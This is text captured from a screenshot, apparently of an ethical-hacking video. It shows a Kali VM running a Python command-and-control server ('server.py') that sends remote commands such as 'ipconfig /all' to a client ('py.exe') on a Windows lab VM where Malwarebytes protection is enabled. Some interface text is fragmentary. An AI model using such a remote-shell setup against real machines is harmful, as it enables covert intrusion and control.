 YoutubeWindowsVM (CleanInstall) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Malwarebytes
Trial expires in 12 days
Activate subscription
Buy now
Dashboard
Identity
Protection
NEW
Tools
Preview
Settings
Customize your experience
General
Scan and detections
Protection
VPN
Notifications
Protection
Real-Time Protection
Web protection
Malware and PUP protection
Advanced script and fileless protection
Ransomware protection
Exploit protection
Block potentially malicious email attachments
Configure protected applications
Advanced settings
are upon detection
en detected malware
accessing your
ernet.
C:\WINDOWS\py.exe
Connection established with server!
ipconfig /all
Sending response...
Sending hash of command...
Sending response...
Sending hash of command...
echo Hello
8:52 PM
5/26/2025
Right Ctrl
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
19:52
that1ethicalhacker@kali: ~/Desktop
File Actions Edit View Help
(that1ethicalhacker㉿kali)-[~/Desktop]
$ python3 server.py
[#] Starting server...
[#] Connection established at address ('10.10.10.9', 50429)!
[#] Got connection from client ID: b'K\x1aB\xf6\xb2\r\xa8\xb0\xfa%\xe4\x17'
Command> ipconfig /all
[*] Getting hash signature of command...
[*] Signature: 59cb534e02a16fd3d21d1ba5d34ee15e665d7a955751171249563d1192aa33e4 with type: <class 'str'>
[i] Attempting to send command 'ipconfig /all' to client!
[*] Client response:
Command>
[*] Getting hash signature of command...
[*] Signature: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 with type: <class 'str'>
[i] Attempting to send command '' to client!
[*] Got new data from client...
[*] Client response:
C:\Users\t1eh\Desktop>
Command> echo Hello
[*] Getting hash signature of command...
[*] Signature: eb4c9d7707910d1b0d87fe31b47c6e7f799dc20bf1330dd323e1c7762e1c6921 with type: <class 'str'>
[i] Attempting to send command 'echo Hello' to client!
KALI
Right Ctrl